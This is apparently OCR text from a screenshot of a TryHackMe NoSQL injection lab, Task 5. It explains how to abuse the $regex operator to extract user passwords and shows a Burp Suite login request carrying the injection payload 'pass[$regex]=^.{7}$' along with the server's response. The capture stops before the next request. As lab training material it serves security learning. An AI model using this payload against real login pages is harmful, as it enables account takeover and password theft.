 Burp Suite Community E...
TryHackMe | NoSQL inje...
root@kali: /home/kali/D...
01:54 PM
89%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330
TryHackMe | NoSQL inje
10.10.127.148/
Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial
80%
26
Title
IP Address
Expires
nosqlivm
10.10.127.148
1h 43m 25s
?
Add 1 hour
Terminate
Task 5
Extracting Users' Passwords
Extracting users' passwords
At this point, we have access to all of the accounts in the application. However, it is important to try to extract the actual passwords in use as they might be
reused in other services. To accomplish this, we will be abusing the $regex operator to ask a series of questions to the server that allow us to recover the
passwords via a process that resembles playing the game hangman.
First, let's take one of the users discovered before and try to guess the length of his password. We will be using the following payload to do that:
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{7}$&remember=on
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:11:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Notice that
we are asking the database if there is a user with a username of admin and a password that matches the regex: ^.{7}$ . This basically represents a wildcard
word of length 7. Since the server responds with a login error, we know the password length for the user admin isn't 7. After some trial and error, we finally
arrived at the correct answer:
Request
Response